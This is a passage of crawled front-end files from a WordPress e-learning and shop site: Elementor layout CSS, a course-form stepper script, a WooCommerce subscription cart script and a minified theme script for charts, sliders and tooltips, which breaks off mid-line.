.elementor-element.elementor-element-7f1c4c29{width:35%;}.elementor-4122 .elementor-element.elementor-element-680a221b{width:20%;}.elementor-4122 .elementor-element.elementor-element-1561adb9{width:20%;}.elementor-4122 .elementor-element.elementor-element-2f45e75a{width:20%;}.elementor-4122 .elementor-element.elementor-element-d145fa6{width:20%;}}@media(max-width:1024px){.elementor-4122 .elementor-element.elementor-element-b8aa1e6 .elementor-heading-title{font-size:41px;}.elementor-4122 .elementor-element.elementor-element-5afc7503{padding:50px 20px 50px 20px;}.elementor-4122 .elementor-element.elementor-element-7f1c4c29 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-4122 .elementor-element.elementor-element-786fee1b .elementor-heading-title{font-size:17px;}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-item > a{font-size:13px;}.elementor-4122 .elementor-element.elementor-element-3e92e99b .elementor-heading-title{font-size:17px;}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-item > a{font-size:13px;}.elementor-4122 .elementor-element.elementor-element-67d246a9 .elementor-heading-title{font-size:17px;}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-4122 .elementor-element.elementor-element-4f08944{padding:20px 20px 20px 20px;}.elementor-4122 .elementor-element.elementor-element-b8aa1e6{text-align:center;}.elementor-4122 .elementor-element.elementor-element-b8aa1e6 .elementor-heading-title{font-size:36px;}.elementor-4122 .elementor-element.elementor-element-9239edd{text-align:center;font-size:14px;}.elementor-4122 .elementor-element.elementor-element-5afc7503{padding:35px 20px 35px 20px;}.elementor-4122 .elementor-element.elementor-element-7f1c4c29 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-1d950a6{text-align:center;}.elementor-4122 .elementor-element.elementor-element-585302e1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-585302e1{text-align:center;}.elementor-4122 .elementor-element.elementor-element-2480bd3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-2480bd3{text-align:center;}.elementor-4122 .elementor-element.elementor-element-680a221b{width:100%;}.elementor-4122 .elementor-element.elementor-element-680a221b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-786fee1b{text-align:center;}.elementor-4122 .elementor-element.elementor-element-786fee1b .elementor-heading-title{font-size:26px;}.elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-46c39172 .elementor-icon-list-item > a{font-size:18px;}.elementor-4122 .elementor-element.elementor-element-1561adb9{width:100%;}.elementor-bc-flex-widget .elementor-4122 .elementor-element.elementor-element-1561adb9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4122 .elementor-element.elementor-element-1561adb9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4122 .elementor-element.elementor-element-1561adb9 > .elementor-element-populated{padding:19px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-3e92e99b{text-align:center;}.elementor-4122 .elementor-element.elementor-element-3e92e99b .elementor-heading-title{font-size:26px;}.elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-2e6ca53a .elementor-icon-list-item > a{font-size:18px;}.elementor-4122 .elementor-element.elementor-element-2f45e75a{width:100%;}.elementor-bc-flex-widget .elementor-4122 .elementor-element.elementor-element-2f45e75a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4122 .elementor-element.elementor-element-2f45e75a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4122 .elementor-element.elementor-element-2f45e75a > .elementor-element-populated{padding:19px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-67d246a9{text-align:center;}.elementor-4122 .elementor-element.elementor-element-67d246a9 .elementor-heading-title{font-size:26px;}.elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4122 .elementor-element.elementor-element-4e71b768 .elementor-icon-list-item > a{font-size:18px;}.elementor-4122 .elementor-element.elementor-element-d145fa6{width:100%;}.elementor-bc-flex-widget .elementor-4122 .elementor-element.elementor-element-d145fa6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4122 .elementor-element.elementor-element-d145fa6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4122 .elementor-element.elementor-element-d145fa6 > .elementor-element-populated{padding:19px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-75a8d81 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4122 .elementor-element.elementor-element-75a8d81{text-align:center;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.pleace.fr/wp-content/themes/geeks/assets/js/geeks-tutor.js?ver=1.2.0
body_size: 350
content:
/**
 * Geeks Tutor JS
 */
; (function ($) {
	'use strict';

	const addStepperHeader = () => {
		let items = document.querySelectorAll('#courseForm .bs-stepper-content > .bs-stepper-pane:not(#course-general-info)');

		if (items.length < 1) {
			return;
		}

		let contentHeader = document.querySelector('#courseForm .bs-stepper-header');

		items.forEach((item, index) => {
			let id = item.getAttribute('id');
			let contentTitle = item.querySelector('.card-header h4');
			let title = contentTitle.innerHTML;

			contentHeader.innerHTML += `<div class="bs-stepper-line"></div><div class="step" data-target="#${id}"><button type="button" class="step-trigger" role="tab" id="${id}-tigger" aria-controls="${id}"><span class="bs-stepper-circle">${index + 2}</span><span class="bs-stepper-label">${title}</span></button></div>`;
		});
	}

	addStepperHeader();

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.pleace.fr/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/js/frontend/cart.js?ver=4.1.2
body_size: 1059
content:
/* global wcsatt_cart_params */
jQuery( function( $ ) {

	// Ensure wcsatt_cart_params exists to continue.
	if ( typeof wcsatt_cart_params === 'undefined' ) {
		return false;
	}

	var $document = $( document ),
		$body     = $( document.body );

	// Load matching subscription schemes when checking the "Add to subscription" box.
	$document.on( 'change', '.wcsatt-add-cart-to-subscription-action-input', function() {

		var $cart_totals                 = $( 'div.cart_totals' ),
			$add_to_subscription         = $( this ),
			$add_to_subscription_wrapper = $add_to_subscription.closest( '.wcsatt-add-cart-to-subscription-wrapper' ),
			$add_to_subscription_options = $add_to_subscription_wrapper.find( '.wcsatt-add-cart-to-subscription-options' ),
			is_checked                   = $add_to_subscription.is( ':checked' );

		if ( is_checked ) {

			$add_to_subscription_wrapper.block( {
				message: null,
				overlayCSS: {
					background: '#fff',
					opacity: 0.6
				}
			} );

			var data = {
				add_to_subscription_checked: $add_to_subscription.is( ':checked' ) ? 'yes' : 'no',
				action:                      'wcsatt_load_subscriptions_matching_cart'
			};

			$.post( wcsatt_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', data.action ), data, function( response ) {

				if ( 'success' === response.result ) {

					$add_to_subscription_options.html( response.html );
					$add_to_subscription_wrapper.removeClass( 'closed' );
					$add_to_subscription_wrapper.addClass( 'open' );
					$add_to_subscription_options.slideDown( 200 );

				} else {

					window.alert( wcsatt_cart_params.i18n_subs_load_error );
				}

				$add_to_subscription_wrapper.unblock();

			} );

		} else {

			$add_to_subscription_wrapper.removeClass( 'open' );
			$add_to_subscription_wrapper.addClass( 'closed' );
			$add_to_subscription_options.slideUp( 200 );
		}

	} );

	// AJAX handler for the add-cart-to-subscription form in the checkout page.
	$document.on( 'click', '.woocommerce-checkout .wcsatt-add-to-subscription-button', function( event ) {

		// Prevent submitting the form, as this leads to a new order and subscription.
		event.preventDefault();

		var $add_to_subscription_button  = $( this ),
			$add_to_subscription_wrapper = $add_to_subscription_button.closest( '.wcsatt-add-cart-to-subscription-options' ),
			$checkout_form               = $( '.woocommerce-checkout form' );

		$checkout_form.block( {
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		} );

		var data = {
			'add-cart-to-subscription': parseInt( $add_to_subscription_button.val(), 10 ),
			'add-to-subscription-checked': 'yes',
			action:                      'wcsatt_add_cart_to_subscription_from_checkout',
			wcsatt_nonce: $add_to_subscription_wrapper.find( '#wcsatt_nonce' ).val()
		};

		$.post( wcsatt_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', data.action ), data, function( response ) {

			if ( 'success' === response.result ) {

				if ( isValidUrl( response.url ) ) {
					// For a successful request, redirect customer to the subscription page under "My Account".
					location.href = response.url;
				}

			} else {
				// For failed requests, refresh the checkout page for error notices to be displayed.
				$body.trigger("update_checkout");
			}

			$checkout_form.unblock();

		} );

		var isValidUrl = function( string ) {
			try {
				new URL( string );
				return true;
			} catch ( err ) {
				return false;
			}
		};
	} );

} );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.pleace.fr/wp-content/themes/geeks/assets/js/theme.min.js?ver=1.2.0
body_size: 5582
content:
(function($) {"use strict";var courseForm;(function(){if($(".course-list, .scrollbar").length&&$(".course-list, .scrollbar").slimScroll({height:"100%"}),$(".nav-scroller").length&&$(".nav-scroller").slimScroll({height:"97%"}),$(".dropdown-menu a.dropdown-toggle").length&&$(".dropdown-menu a.dropdown-toggle").on("click",(function(e){return $(this).next().hasClass("show")||$(this).parents(".dropdown-menu").first().find(".show").removeClass("show"),$(this).next(".dropdown-menu").toggleClass("show"),$(this).parents("li.nav-item.dropdown.show").on("hidden.bs.dropdown",(function(e){$(".dropdown-submenu .show").removeClass("show")})),!1})),$(".notification-list-scroll").length&&$(".notification-list-scroll").slimScroll({height:300}),$('[data-bs-toggle="tooltip"]').length)[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map((function(e){return new bootstrap.Tooltip(e)}));if($('[data-bs-toggle="popover"]').length)[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]')).map((function(e){return new bootstrap.Popover(e)}));if($("#cardRadioone , #cardRadioTwo").length&&($("#internetpayment").hide(),$("#cardRadioone").on("change",(function(){this.checked&&($("#cardpayment").show(),$("#internetpayment").hide())})),$("#cardRadioTwo").on("change",(function(){this.checked&&($("#internetpayment").show(),$("#cardpayment").hide())}))),$(".popup-youtube").length&&$(".popup-youtube").magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!0}),$(".flatpickr").length&&flatpickr(".flatpickr",{disableMobile:!0}),$(".password-field input").length){$(".password-field input").on("keyup",(function(){var e=function(e){var t=0;e.length>=6&&(t+=1);e.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/)&&(t+=1);e.match(/([a-zA-Z])/)&&e.match(/([0-9])/)&&(t+=1);return t}($(this).val()),t=$(this).parent(".password-field");t.removeClass((function(e,t){return(t.match(/\level\S+/g)||[]).join(" ")})),t.addClass("level"+e)}))}if($("input").length&&Inputmask().mask(document.querySelectorAll("input")),$("#earning").length){var e={series:[{name:"Current Month",data:[10,20,15,25,18,28,22,32,24,34,26,38]}],labels:["Jan","Feb","March","April","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],chart:{fontFamily:"$font-family-base",height:"280px",type:"line",toolbar:{show:!1}},colors:["#754FFE"],stroke:{width:4,curve:"smooth",colors:["#754FFE"]},xaxis:{axisBorder:{show:!1},axisTicks:{show:!1},crosshairs:{show:!0},labels:{offsetX:0,offsetY:5,style:{fontSize:"13px",fontWeight:400,colors:"#a8a3b9"}}},yaxis:{labels:{formatter:function(e){return e+"k"},style:{fontSize:"13px",fontWeight:400,colors:"#a8a3b9"},offsetX:-15},tickAmount:3,min:10,max:40},grid:{borderColor:"#e0e6ed",strokeDashArray:5,xaxis:{lines:{show:!1}},yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:0}},legend:{position:"top",horizontalAlign:"right",offsetY:-50,fontSize:"16px",markers:{width:10,height:10,strokeWidth:0,strokeColor:"#fff",fillColors:void 0,radius:12,onClick:void 0,offsetX:0,offsetY:0},itemMargin:{horizontal:0,vertical:20}},tooltip:{theme:"light",marker:{show:!0},x:{show:!1}},responsive:[{breakpoint:575,options:{legend:{offsetY:-30}}}]};new ApexCharts(document.querySelector("#earning"),e).render()}if($("#earningTwo").length){e={series:[{name:"Current Month",data:[10,20,15,25,18,28,22,32,24,34,26,38]}],labels:["Jan","Feb","March","April","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],chart:{fontFamily:"$font-family-base",height:"280px",type:"line",toolbar:{show:!1}},colors:["#754FFE"],stroke:{width:4,curve:"smooth",colors:["#754FFE"]},xaxis:{axisBorder:{show:!1},axisTicks:{show:!1},crosshairs:{show:!0},labels:{offsetX:0,offsetY:5,style:{fontSize:"13px",fontWeight:400,colors:"#a8a3b9"}}},yaxis:{labels:{formatter:function(e){return e+"k"},style:{fontSize:"13px",fontWeight:400,colors:"#a8a3b9"},offsetX:-15},tickAmount:3,min:10,max:40},grid:{borderColor:"#e0e6ed",strokeDashArray:5,xaxis:{lines:{show:!1}},yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:0}},legend:{position:"top",horizontalAlign:"right",offsetY:-50,fontSize:"16px",markers:{width:10,height:10,strokeWidth:0,strokeColor:"#fff",fillColors:void 0,radius:12,onClick:void 0,offsetX:0,offsetY:0},itemMargin:{horizontal:0,vertical:20}},tooltip:{theme:"light",marker:{show:!0},x:{show:!1}},responsive:[{breakpoint:575,options:{legend:{offsetY:-30}}}]};new ApexCharts(document.querySelector("#earningTwo"),e).render()}if($("#order").length){e={series:[{name:"Days",data:[0,3,.5,3.5,1,2.5,.5,4,1.4,4.5,2.5,4.8]}],labels:["12 Jan","14 Jan","16 Jan","18 Jan","20 Jan","22 Jan","24 Jan","26 Jan","27 Jan","28 Jan","29 Jan","30 Jan"],chart:{fontFamily:"$font-family-base",height:"280px",type:"line",toolbar:{show:!1}},colors:["#754FFE"],stroke:{width:4,curve:"smooth",colors:["#754FFE"]},xaxis:{axisBorder:{show:!1},axisTicks:{show:!1},crosshairs:{show:!0},labels:{offsetX:0,offsetY:5,style:{fontSize:"13px",fontWeight:400,colors:"#a8a3b9"}}},yaxis:{labels:{formatter:function(e,t){return e.toFixed(0)},style:{fontSize:"13px",fontWeight:400,colors:"#a8a3b9"},offsetX:-20},tickAmount:3,min:0,max:5},grid:{borderColor:"#e0e6ed",strokeDashArray:5,xaxis:{lines:{show:!1}},yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:-10}},legend:{position:"top",horizontalAlign:"right",offsetY:-50,fontSize:"16px",markers:{width:10,height:10,strokeWidth:0,strokeColor:"#fff",fillColors:void 0,radius:12,onClick:void 0,offsetX:0,offsetY:0},itemMargin:{horizontal:0,vertical:20}},tooltip:{theme:"light",marker:{show:!0},x:{show:!1}},responsive:[{breakpoint:575,options:{legend:{offsetY:-30}}}]};new ApexCharts(document.querySelector("#order"),e).render()}if($("#traffic").length){e={dataLabels:{enabled:!1},series:[44,55,41],labels:["Direct","Referral","Organic"],colors:["#754FFE","#CEC0FF","#E8E2FF"],chart:{width:392,type:"donut"},plotOptions:{pie:{expandOnClick:!1,donut:{size:"78%"}}},legend:{position:"bottom",fontFamily:"inter",fontWeight:500,fontSize:"14px",markers:{width:8,height:8,strokeWidth:0,strokeColor:"#fff",fillColors:void 0,radius:12,customHTML:void 0,onClick:void 0,offsetX:0,offsetY:0},itemMargin:{horizontal:8,vertical:0}},tooltip:{theme:"light",marker:{show:!0},x:{show:!1}},states:{hover:{filter:{type:"none"}}}};new ApexCharts(document.querySelector("#traffic"),e).render()}if($("#orderColumn").length){e={series:[{data:[4,6,5,3,5,6,8,9]}],chart:{toolbar:{show:!1},type:"bar",height:272},colors:["#754FFE"],plotOptions:{bar:{horizontal:!1,columnWidth:"12%",endingShape:"rounded"}},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},grid:{borderColor:"#e0e6ed",strokeDashArray:5,xaxis:{lines:{show:!1}}},xaxis:{categories:["1 Jun","9 Jun","16 jun","18 Jun","19 Jun","22 jun","24 Jun","26 Jun"],axisBorder:{show:!1},labels:{offsetX:0,offsetY:5,style:{fontSize:"13px",fontWeight:400,colors:"#a8a3b9"}}},grid:{borderColor:"#e0e6ed",strokeDashArray:5,xaxis:{lines:{show:!1}},yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:-10}},yaxis:{title:{text:void 0},plotOptions:{bar:{horizontal:!1,endingShape:"rounded",columnWidth:"80%"}},labels:{style:{fontSize:"13px",fontWeight:400,colors:"#a8a3b9"},offsetX:-10}},fill:{opacity:1},tooltip:{y:{formatter:function(e){return e+" sales "}},marker:{show:!0}}};new ApexCharts(document.querySelector("#orderColumn"),e).render()}if($("#totalEarning").length){e={series:[{data:[50,80,5,90,12,150,12,80,150]}],chart:{width:130,type:"line",toolbar:{show:!1}},tooltip:{enabled:!1},stroke:{show:!0,curve:"smooth",lineCap:"butt",colors:["#19cb98"],width:2,dashArray:0},grid:{show:!1},yaxis:{labels:{show:!1}},xaxis:{axisBorder:{show:!1},labels:{show:!1},categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep"]}};new ApexCharts(document.querySelector("#totalEarning"),e).render()}if($("#payoutChart").length){e={series:[{name:"Inflation",data:[40,20,50,80,65]}],chart:{height:150,type:"bar",toolbar:{show:!1}},colors:["#E8E2FF"],grid:{show:!1},tooltip:{enabled:!1},plotOptions:{bar:{endingShape:"flat",columnWidth:"65%"}},dataLabels:{enabled:!1},xaxis:{labels:{show:!1},categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],position:"top",axisBorder:{show:!1},axisTicks:{show:!1},crosshairs:{fill:{type:"gradient",gradient:{colorFrom:"#D8E3F0",colorTo:"#BED1E6",stops:[0,100],opacityFrom:.4,opacityTo:.5}}},tooltip:{enabled:!0}},yaxis:{show:!1}};new ApexCharts(document.querySelector("#payoutChart"),e).render()}if($("#editor").length)new Quill("#editor",{theme:"snow"});if($("#courseCoverImg").length)new FileUploadWithPreview("courseCoverImg",{showDeleteButtonOnImages:!0,text:{chooseFile:" No File Selected",browse:"Upload File"}});if($("#nav-toggle").length&&$("#nav-toggle").on("click",(function(e){e.preventDefault(),$("#db-wrapper").toggleClass("toggled")})),$("#invoice").length&&$("#invoice").find(".print-link").on("click",(function(){$.print("#invoice")})),$(".sidebar-nav-fixed a").length&&$(".sidebar-nav-fixed a").on("click",(function(e){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);(t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length&&(e.preventDefault(),$("html, body").animate({scrollTop:t.offset().top-90},1e3,(function(){var e=$(t);if(e.focus(),e.is(":focus"))return!1;e.attr("tabindex","-1"),e.focus()})))}$(".sidebar-nav-fixed a").each((function(){$(this).removeClass("active")})),$(this).addClass("active")})),$("#checkAll").length&&$("#checkAll").on("click",(function(){$("input:checkbox").not(this).prop("checked",this.checked)})),$("#btn-icon").length&&$(".btn-icon").on("click",(function(){$(this).parent().addClass("active").siblings().removeClass("active")})),$(".stopevent").length&&$(document).on("click.bs.dropdown.data-api",".stopevent",(function(e){e.stopPropagation()})),$("input[name=tags]").length){var t=document.querySelector("input[name=tags]");new Tagify(t)}if($(".headingTyped").length)new Typed(".headingTyped",{strings:["Skills","Products ","Teams","Future"],typeSpeed:40,backSpeed:40,backDelay:1e3,loop:!0});if($(".needs-validation").length){var o=document.querySelectorAll(".needs-validation");Array.prototype.slice.call(o).forEach((function(e){e.addEventListener("submit",(function(t){e.checkValidity()||(t.preventDefault(),t.stopPropagation()),e.classList.add("was-validated")}),!1)}))}if($(".toast").length)[].slice.call(document.querySelectorAll(".toast")).map((function(e){return new bootstrap.Toast(e)}));if($(".offcanvas").length)[].slice.call(document.querySelectorAll(".offcanvas")).map((function(e){return new bootstrap.Offcanvas(e)}));if($(".dropdown-toggle").length)[].slice.call(document.querySelectorAll(".dropdown-toggle")).map((function(e){return new bootstrap.Dropdown(e)}))}(),function(){var e=$("#pricing-switch input");$(e).on("change",(function(){!0===$(e).is(":checked")?$(".toggle-price-content").each((function(){$(this).html($(this).data("price-yearly"))})):$(".toggle-price-content").each((function(){$(this).html($(this).data("price-monthly"))}))}))}(),dragula([document.querySelector("#courseOne"),document.querySelector("#courseTwo")]),$("#courseForm").length)&&document.addEventListener("DOMContentLoaded",(function(){courseForm=new Stepper(document.querySelector("#courseForm"),{linear:!1,animation:!0})}));!function(){for(var e=document.getElementsByTagName("pre"),t=0;t<e.length;t++){if(0===e[t].children[0].className.indexOf("language-")){var o=document.createElement("button");o.className="copy-button",o.textContent="Copy",e[t].appendChild(o)}}var n=new Clipboard(".copy-button",{target:function(e){return e.previousElementSibling}});n.on("success",(function(e){e.clearSelection(),e.trigger.textContent="Copied",window.setTimeout((function(){e.trigger.textContent="Copy"}),2e3)})),n.on("error",(function(e){e.trigger.textContent='Press "Ctrl + C" to copy',window.setTimeout((function(){e.trigger.textContent="Copy"}),5e3)}))}(),function(){var e=window.location+"",t=e.replace(window.location.protocol+"//"+window.location.host+"/","");$("ul#sidebarnav a").filter((function(){return this.href===e||this.href===t})).parentsUntil(".sidebar-nav").each((function(e){$(this).is("li")&&0!==$(this).children("a").length?($(this).children("a").addClass("active"),$(this).parent("ul#sidebarnav").length,$(this).addClass("active")):$(this).is("ul")||0!==$(this).children("a").length?$(this).is("ul")&&$(this).addClass("in"):$(this).addClass("active")}))}(),function(){if($(".sliderFirst").length)tns({container:".sliderFirst",loop:!1,startIndex:1,items:1,nav:!1,autoplay:!0,swipeAngle:!1,speed:400,autoplayButtonOutput:!1,mouseDrag:!0,lazyload:!0,gutter:20,controlsContainer:"#sliderFirstControls",responsive:{768:{items:2},990:{items:4}}});if($(".sliderSecond").length)tns({container:".sliderSecond",loop:!1,startIndex:1,items:1,nav:!1,autoplay:!0,swipeAngle:!1,speed:400,autoplayButtonOutput:!1,mouseDrag:!0,lazyload:!0,gutter:20,controlsContainer:"#sliderSecondControls",responsive:{768:{items:2},990:{items:4}}});if($(".sliderThird").length)tns({container:".sliderThird",loop:!1,startIndex:1,items:1,nav:!1,autoplay:!0,swipeAngle:!1,speed:400,autoplayButtonOutput:!1,mouseDrag:!0,lazyload:!0,gutter:20,controlsContainer:"#sliderThirdControls",responsive:{768:{items:2},990:{items:4}}});if($(".sliderFourth").length)tns({container:".sliderFourth",loop:!1,startIndex:1,items:1,nav:!1,autoplay:!0,swipeAngle:!1,speed:400,autoplayButtonOutput:!1,mouseDrag:!0,lazyload:!0,gutter:20,controlsContainer:"#sliderFourthControls",responsive:{768:{items:2},990:{items:4}}});if($(".sliderTestimonial").length)tns({container:".sliderTestimonial",loop:!1,startIndex:1,items:1,nav:!1,autoplay:!0,swipeAngle:!1,speed:400,autoplayButtonOutput:!1,mouseDrag:!0,lazyload:!0,gutter:20,controlsContainer:"#sliderTestimonialControls",responsive:{768:{items:2},990:{items:3}}})}(),tippy(".imgtooltip",{content(e){const t=e.getAttribute("data-template");return document.getElementById(t).innerHTML},allowHTML:!0,theme:"light",animation:"scale"}),tippy(".bookmark",{content:"Add to Bookmarks",animation:"scale"}),tippy(".removeBookmark",{content:"Remove Bookmarks",animation:"scale"}),tippy(".texttooltip",{content(e){const t=e.getAttribute("data-template");return document.getElementById(t).innerHTML},allowHTML:!0,animation:"scale"}),$(".contacts-list .contacts-link").on("click",(function(){$(".chat-body").addClass("chat-body-visible")})),$("[data-close]").on("click",(function(e){e.preventDefault(),$(".chat-body").removeClass("chat-body-visible")})),function(e){e.fn.downCount=function(t,o){var n=e.extend({date:null,offset:null},t);n.date||e.error("Date is not defined."),Date.parse(n.date)||e.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var a=this,r=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*n.offset)},i=setInterval((function(){var e=new Date(n.date)-r();if(0>e)return clearInterval(i),void(o&&"function"==typeof o&&o());var t=6e4,s=60*t,l=24*s,d=Math.floor(e/l),c=Math.floor(e%l/s),h=Math.floor(e%s/t),f=Math.floor(e%t/1e3),p=1===(d=String(d).length>=2?d:"0"+d)?"day":"days",u=1===(c=String(c).length>=2?c:"0"+c)?"hour":"hours",g=1===(h=String(h).length>=2?h:"0"+h)?"minute":"minutes",m=1===(f=String(f).length>=2?f:"0"+f)?"second":"seconds";a.find(".days").text(d),a.find(".hours").text(c),a.find(".minutes").text(h),a.find(".seconds").text(f),a.find(".days_ref").text(p),a.find(".hours_ref").text(u),a.find(".minutes_ref").text(g),a.find(".seconds_ref").text(m)}),1e3)}}(jQuery),$(".countdown").downCount({date:function(){var e=new Date;e.setDate(e.getDate()+99);var t=e.getDate();return e.getMonth()+1+"/"+t+"/"+e.getFullYear()+" 12:00:00"}(),offset:0}),function(){if($("#userChart").length){var e={chart:{height:60,type:"area",toolbar:{show:!1},sparkline:{enabled:!0},grid:{show:!1,padding:{left:0,right:0}}},dataLabels:{enabled:!1},stroke:{curve:"smooth",width:2},fill:{type:"gradient",gradient:{shadeIntensity:.9,opacityFrom:.7,opacityTo:.5,stops:[0,80,100]}},series:[{name:"User",data:[28,40,36,52,38,60,55]}],xaxis:{labels:{show:!1},axisBorder:{show:!1}},yaxis:[{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0}}],tooltip:{x:{show:!1}}};new ApexCharts(document.querySelector("#userChart"),e).render()}if($("#userChartExample").length){e={chart:{height:60,type:"area",toolbar:{show:!1},sparkline:{enabled:!0},grid:{show:!1,padding:{left:0,right:0}}},colors:["#e53f3c"],dataLabels:{enabled:!1},stroke:{curve:"smooth",width:2},fill:{type:"gradient",gradient:{shadeIntensity:.9,opacityFrom:.7,opacityTo:.5,stops:[0,80,100]}},series:[{name:"User",data:[28,40,36,52,38,60,55]}],xaxis:{labels:{show:!1},axisBorder:{show:!1}},yaxis:[{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0}}],tooltip:{x:{show:!1}}};new ApexCharts(document.querySelector("#userChartExample"),e).render()}if($("#userChart").length){e={chart:{height:60,type:"area",toolbar:{show:!1},sparkline:{enabled:!0},grid:{show:!1,padding:{left:0,right:0}}},colors:["#19cb98"],dataLabels:{enabled:!1},stroke:{curve:"smooth",width:2},fill:{colors:"#19cb98",type:"gradient",gradient:{type:"vertical",shadeIntensity:.9,opacityFrom:.7,opacityTo:.5,stops:[0,100]}},series:[{name:"User",data:[28,40,36,52,38,60,55]}],xaxis:{labels:{show:!1},axisBorder:{show:!1}},yaxis:[{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0}}],tooltip:{x:{show:!1}}};new ApexCharts(document.querySelector("#visitorChart"),e).render()}if($("#bounceChart").length){e={chart:{height:60,type:"line",toolbar:{show:!1},sparkline:{enabled:!0},grid:{show:!1,padding:{left:0,right:0}}},colors:["#c28135"],dataLabels:{enabled:!1},stroke:{curve:"straight",width:4},markers:{size:4,hover:{size:6,sizeOffset:3}},series:[{name:"Bonus Rate",data:[28,40,36,52,38,60,55]}],xaxis:{labels:{show:!1},axisBorder:{show:!1}},yaxis:[{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0}}],tooltip:{x:{show:!1}}};new ApexCharts(document.querySelector("#bounceChart"),e).render()}if($("#sessionChart").length){e={series:[{name:"Session Duration",data:[600,1e3,400,2e3,500,900,2500,1800,3800],colors:["#754ffe"]},{name:"Page Views",data:[1e3,2e3,800,1200,300,1900,1600,2e3,1e3]},{name:"Total Visits",data:[2200,1e3,3400,900,500,2500,3e3,1e3,2500]}],chart:{toolbar:{show:!1},height:400,type:"line",zoom:{enabled:!1}},dataLabels:{enabled:!1},stroke:{width:[4,3,3],curve:"smooth",dashArray:[0,5,4]},legend:{show:!1},colors:["#754ffe","#19cb98","#ffaa46"],markers:{size:0,hover:{sizeOffset:6}},xaxis:{categories:["01 Jan","02 Jan","03 Jan","04 Jan","05 Jan","06 Jan","07 Jan","08 Jan","09 Jan","10 Jan","11 Jan","12 Jan"],labels:{style:{colors:["#5c5776"],fontSize:"12px",fontFamily:"Inter",cssClass:"apexcharts-xaxis-label"}}},yaxis:{labels:{style:{colors:["#5c5776"],fontSize:"12px",fontFamily:"Inter",cssClass:"apexcharts-xaxis-label"},offsetX:-12,offsetY:0}},tooltip:{y:[{title:{formatter:function(e){return e+" (mins)"}}},{title:{formatter:function(e){return e+" per session"}}},{title:{formatter:function(e){return e}}}]},grid:{borderColor:"#f1f1f1"}};new 